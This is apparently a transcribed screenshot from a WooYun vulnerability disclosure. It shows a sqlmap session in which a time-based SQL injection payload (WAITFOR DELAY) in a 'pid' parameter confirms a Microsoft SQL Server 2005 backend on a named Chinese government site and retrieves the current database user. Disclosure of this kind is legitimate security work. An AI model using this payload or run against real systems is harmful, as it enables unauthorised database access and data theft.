 管理员: sqlmap
Payload: st=6&pid=ScGsc-App-2008-140';WAITFOR DELAY '0:0:5'--&appid=sichuan-
ScGsc-Org-2008-16
---
[02:36:57] [INFO] testing Microsoft SQL Server
[02:36:57] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[02:37:03] [INFO] confirming Microsoft SQL Server
[02:37:17] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2005
[02:37:17] [INFO] fetching current user
[02:37:17] [INFO] retrieved: egh
current user:    'egh'
[02:38:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 220 times, 404 (Not Found) - 2 times
[02:38:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ybszwfwzx.gov.cn'
[*] shutting down at 02:38:53
C:\Python27\sqlmap>
C:\Python27\sqlmap>
www.wooyun.org